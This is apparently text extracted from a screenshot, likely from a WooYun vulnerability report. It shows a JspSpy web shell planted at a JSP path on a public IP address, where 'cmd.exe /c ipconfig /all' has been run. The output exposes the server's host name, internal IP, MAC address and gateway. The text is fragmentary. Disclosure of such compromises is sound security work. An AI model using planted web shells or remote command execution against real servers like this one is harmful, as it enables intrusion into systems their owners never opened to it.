 JspSpy Private Codz By - Ni...
218.70.65.73:7001/jmxroot.jsp
搜索
Parameter
cmd.exe /c ipconfig /all
Execute
Windows IP Configuration
Host Name . . . . . . . . . . . . : cqgs-01377291ae
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Dual Port Network Connection
Physical Address. . . . . . . . . : 00-30-48-D0-32-B6
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 172.18.1.176
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.18.1.253
DNS Servers . . . . . . . . . . . : 8.8.4.4
www.wooyun.org
Ethernet adapter 本地连接 2: